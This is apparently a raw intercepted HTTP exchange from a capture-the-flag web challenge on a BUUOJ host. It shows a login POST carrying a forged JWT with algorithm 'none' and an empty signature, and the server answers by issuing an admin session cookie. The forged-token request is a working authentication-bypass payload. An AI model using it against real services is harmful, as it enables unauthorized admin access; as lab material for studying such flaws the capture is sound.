 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 170
Origin: http://fa545e07-5352-4f55-8cb1-61f8e6eb9b72.node4.buuoj.cn:81
Connection: close
Referer: http://fa545e07-5352-4f55-8cb1-61f8e6eb9b72.node4.buuoj.cn:81/login
Cookie:
__gads=ID=62a79d794ae6e290-225d1c32e0d600b0:T=1664980467:RT=1664980467:S=ALNI_Ma19RLpkSR7zRl3snBsESMKnIK90
A; __gpi=UID=00000a1ac51b47dc:T=1664980467:RT=1664980467:S=ALNI_MYH_mtnFFQe62KWEb38wRLHKQgQ_Q;
_ga_P7C4RLLHKT=GS1.1.1665673723.2.1.1665676267.0.0.0; _ga=GA1.2.1064551292.1665663439;
sses:aok=eyJ1c2VybmFtZSI6bnVsbCwiX2V4cGlyZSI6MTY4MTYxMTU0OTMzMywiX21heEFnZSI6ODY0MDAwMDB9;
sses:aok.sig=Q9JKiPjWVwy1Ut4vy96C56g-7_E
username=admin&password=zxs&authorization=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiY
WRtaW4iLCJwYXNzd29yZCI6Inp4cyIsImlhdCI6MTY4MTUyODQzM30.
? < + > Type a search term 0 matches
Content-Length: 15
Connection: close
Set-Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MT
4MTYxNjIwODA3NiwiX21heEFnZSI6ODY0MDAwMDB9;
path=/; expires=Sun, 16 Apr 2023 03:36:48 GMT; httponly
Set-Cookie: sses:aok.sig=YjtyX0b-jUZeVq8WQAxGvc9ODrc;
path=/; expires=Sun, 16 Apr 2023 03:36:48 GMT; httponly
{"status":true}
? < + > Type a search term 0 match